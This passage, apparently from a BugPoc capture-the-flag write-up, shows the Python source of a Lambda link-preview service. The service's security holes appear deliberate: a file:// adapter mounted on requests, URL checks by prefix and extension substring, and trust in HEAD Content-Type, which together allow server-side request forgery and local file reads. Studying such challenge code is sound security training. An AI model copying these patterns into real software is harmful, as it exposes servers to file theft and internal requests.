def get_image_bytes(image_url):
# set up requests session like stack overflow told me to
requests_session = requests.session()
requests_session.mount('file://', LocalFileAdapter())
# verify the thing we are about to download is an image
r_head = requests_session.head(image_url, stream=True, headers={'user-agent':'Buggybot/1.0'})
if not ('image' in r_head.headers.get('Content-Type') or 'image' in r_head.headers.get('content-type')):
raise Exception("Image Failed HEAD Test")
# download thing
r = requests_session.get(image_url, stream=True, headers={'user-agent':'Buggybot/1.0'})
img = r.content
return img
def get_image_mimetype(image_bytes):
f = fleep.get(image_bytes)
if len(f.mime) > 0:
return f.mime[0]
else:
return ''
valid_image_extensions = ['.jpg','.png','.gif','.svg']
def get_image_content(image_url):
# verify the url has an acceptable extension
has_valid_extension = any([ext in image_url for ext in valid_image_extensions])
# verify the url starts with http
if image_url.startswith('http') and has_valid_extension:
# download the image content
image_bytes = get_image_bytes(image_url)
if image_bytes == None:
raise Exception('Not Found')
# check file magic bytes
mimetype = get_image_mimetype(image_bytes)
if '.jpg' in image_url and mimetype == 'image/jpeg':
return (base64.b64encode(image_bytes),True,mimetype)
elif '.png' in image_url and mimetype == 'image/png':
return (base64.b64encode(image_bytes),True,mimetype)
elif '.gif' in image_url and mimetype == 'image/gif':
return (base64.b64encode(image_bytes),True,mimetype)
elif '.svg' in image_url:
# svg is basically a text file. no need to look at magic bytes
return (image_bytes ,False,'image/svg+xml')
else:
raise Exception('Unable to Process Image')
else:
raise Exception('Invalid Image URL')
def lambda_handler(event, context):
try:
# get url from request
body = event.get('body','')
json_body = json.loads(body)
url = json_body['url']
# get the request time
request_time = int(json_body['requestTime'])
# get open graph data
og_data = get_og(url)
# add the request time
og_data['requestTime'] = request_time;
# add parsed domain
og_data['domain'] = urlparse(url).netloc
if og_data['image_url'] != '':
try:
# attempt to download the image content
(img,needed_encoding,mimetype) = get_image_content(og_data['image_url'])
img_json = {
'content' : img.decode(),
'encoded' : needed_encoding,
'mimetype' : mimetype
}
og_data['image'] = img_json
except Exception as e:
og_data['image'] = {'error':str(e)}
# remove the og:image
del og_data['image_url']
return {
'statusCode': 200,
'body': json.dumps(og_data),
'headers': {'access-control-allow-origin': '*'}
}
except Exception as e:
return {
'statusCode': 400,
'body':'Error, unable to fetch website preview',
'headers': {'access-control-allow-origin': '*'}
}
Thanks again to BugPoc for the awesome challenge!